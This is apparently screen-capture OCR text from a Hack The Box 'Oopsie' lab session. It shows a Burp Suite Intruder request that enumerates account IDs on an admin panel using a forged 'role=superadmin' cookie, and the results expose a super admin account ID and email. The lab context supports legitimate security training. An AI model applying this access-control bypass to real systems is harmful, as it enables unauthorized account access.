 Admin Panel - Mozilla Firefox (Private Browsing)
Editing HTB/Oopsie.md a
Admin Panel
10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1
Burp
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
HTB
DuckDuckGo
CyberChef
MegaCorp Automotive
Account
Branding
Clients
Uploads
Logged in as Admin
Repair Management System
Access ID
Name
34322
admin
Tools
htb
Vaccine
GitHub
NordVPN
kali
her 'A
2021-0
her 'A
2021-0
cipher
48 bit
967
968
969
970
971
972
973
974
975
976
977
978
979
980
981
982
983
984
985
986
987
988
989
990
991
992
993
994
995
996
997
998
999
kali@k
kali@k
kali@k
Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
Attack type: Sniper
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1
10 Cookie: user=34322; role=superadmin
11 Upgrade-Insecure-Requests: 1
12
13
? Search...
1 payload position
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
22 021 200 3787
23 022 200 3787
24 023 200 3812
25 024 200 3787
26 025 200 3787
27 026 200 3787
28 027 200 3787
29 028 200 3787
30 029 200 3787
31 030 200 3826
32 031 200 3787
33 032 200 3787
34 033
35 034
36 035
Request Response
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Date: Sat, 31 J
3 Server: Apache/
4 Vary: Accept-En
5 Content-Length:
6 Connection: clo
7 Content-Type: t
8
9 <!DOCTYPE html>
10 <html lang="en"
11 <head>
? Search
78 of 1000
Result 31 | Intruder attack 2
Payload: 030
Status: 200
Length: 3826
Timer: 384
Previous
Next
Request Response
Pretty Raw Render \n Actions
</th>
</tr>
<tr>
<td>
86575
</td>
<td>
super admin
</td>
<td>
superadmin@megacorp.com
</td>
</tr>
</table><script src='/js/j
0 matches
update&upgr
ade_bug_fix
Books
Trash
File System
Home
tmp
photos
openjdk11
$_
$_ #_
PC
3 burp-StartBurp
Admin Panel - Mozilla Fi...
Krita
kali@kali: ~/Desktop/Git...
14:32
100